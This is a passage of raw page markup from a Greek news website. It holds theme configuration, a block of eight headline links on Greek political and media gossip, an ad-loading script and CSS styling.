at_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIn0=","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"30","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","excl_radius":"2","td_query_cache_expiration":"1800","td_ajax_filter_type":"","category_ids":"17,57","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "8";
block_tdi_92.found_posts = "11143";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1393";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" class="td-image-wrap " title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/karytsipras-696x406.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα">ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%cf%81%cf%84%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%8d%ce%b1%cf%82-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-netflix-%ce%b7-%ce%b5/" rel="bookmark" class="td-image-wrap " title="«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/12/evakaili-xr-696x391.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%cf%81%cf%84%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%8d%ce%b1%cf%82-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-netflix-%ce%b7-%ce%b5/" rel="bookmark" title="«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!">«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%cf%85%cf%81%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%82-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap " title="Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Karystianou.Maria_.Eurokinissi-696x466.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%cf%85%cf%81%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%82-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση">Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" class="td-image-wrap " title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/03/nikol-696x391.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη">Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%81%ce%af%ce%b4%ce%b7-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%cf%84/"  rel="bookmark" class="td-image-wrap " title="Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/Makis.Voridis-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%81%ce%af%ce%b4%ce%b7-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%cf%84/" rel="bookmark" title="Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου">Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/diaploki/" class="td-post-category" >ΔΙΑΠΛΟΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b4%cf%8d%ce%bf-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap " title="Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/Kimbe.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b4%cf%8d%ce%bf-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ad%ce%bd/" rel="bookmark" title="Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα">Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b9%cf%89%cf%80%ce%b7%cf%81%ce%ae-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%ce%b5-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%ba%ce%b1/"  rel="bookmark" class="td-image-wrap " title="«Σιωπηρή αποχώρηση»-Χάος σε ΣΥΡΙΖΑ και Νέα Αριστερά προκαλούν τα στελέχη που μετακομίζουν στον Τσίπρα" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Tsipras.Axtsioglou.Tsakalotos.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b9%cf%89%cf%80%ce%b7%cf%81%ce%ae-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%ce%b5-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%ba%ce%b1/" rel="bookmark" title="«Σιωπηρή αποχώρηση»-Χάος σε ΣΥΡΙΖΑ και Νέα Αριστερά προκαλούν τα στελέχη που μετακομίζουν στον Τσίπρα">«Σιωπηρή αποχώρηση»-Χάος σε ΣΥΡΙΖΑ και Νέα Αριστερά προκαλούν τα στελέχη που μετακομίζουν στον Τσίπρα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%8c%ce%bb%ce%b1%ce%ba-%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%ce%b9-%cf%80%ce%bf/" rel="bookmark" class="td-image-wrap " title="Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/06/tzigger-696x391.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%8c%ce%bb%ce%b1%ce%ba-%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%ce%b9-%cf%80%ce%bf/" rel="bookmark" title="Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι">Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_93" class="tdc-row"><div class="vc_row tdi_94  wpb_row td-pb-row" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:block}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:table}</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_98 ">
<style scoped>.tdi_98{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div></div></div></div><div id="tdi_99" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_100  wpb_row td-pb-row" >
<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:block}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:table}.tdi_100{margin-top:40px!important;margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><h3 class="td_block_wrap tdm_block_column_title_simplified tdi_103 td-pb-border-top td_block_template_1 tds-title-simplified tds-title-simplified-1 tdi_104 tdm-title tdm-title-md"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:20px!important}</style>
<style>.tds-title-simplified{margin:0;transform:translateZ(0)}.tds-title-simplified>.td-element-style{z-index:-1}body .tdi_104{text-align:left}.tdi_104{font-family:Open Sans!important;font-weight:700!important}</style>Newsroom</h3><div class="td_block_wrap td_flex_block_1 tdi_105 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_105" >
<style>.tdi_105 .td-image-wrap{padding-bottom:60%}.tdi_105 .entry-thumb{background-position:center 52%}.tdi_105 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_105 .td-image-container,.ie11 .tdi_105 .td-image-container{flex:0 0 auto}.tdi_105 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_105 .td-module-meta-info,.ie11 .tdi_105 .td-module-meta-info{flex:1}body .tdi_105 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_105 .td-module-meta-info{display:flex;flex-direction:column;justify-content:initial;border-color:#eaeaea;background-color:#efefef}.tdi_105 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_105 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto;left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_105 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_105 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_105 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_105 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_105 .td-post-category{margin:0px 10px 0px 20px;background-color:#dd3333;font-family:Open Sans!important;font-size:12px!important;font-weight:700!important}.tdi_105 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_105 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_105 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Open Sans!important}.tdi_105 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_105 .td-read-more{display:none;margin:20px}.tdi_105 .td-author-date{display:inline}.tdi_105 .td-post-author-name{display:none}.tdi_105 .td-post-date,.tdi_105 .td-post-author-name span{display:inline-block}.tdi_105 .entry-review-stars{display:none}.tdi_105 .td-icon-star,.tdi_105 .td-icon-star-empty,.tdi_105 .td-icon-star-half{font-size:15px}.tdi_105 .td-module-comments{display:none}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_105 .td-module-meta-info,.tdi_105 .td-next-prev-wrap{text-align:left}.tdi_105 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_105 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_105 .entry-title{margin:20px;font-family:Open Sans!important;font-weight:700!important}.tdi_105 .td-block-title a,.tdi_105 .td-block-title span{font-family:Open Sans!important;font-weight:700!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .td-post-author-name a,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-module-comments a{font-family:Open Sans!important;font-weight:700!important}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_105 .td-module-container:before{bottom:-18px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_105 .td-module-container:before{bottom:-18px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .td-module-title 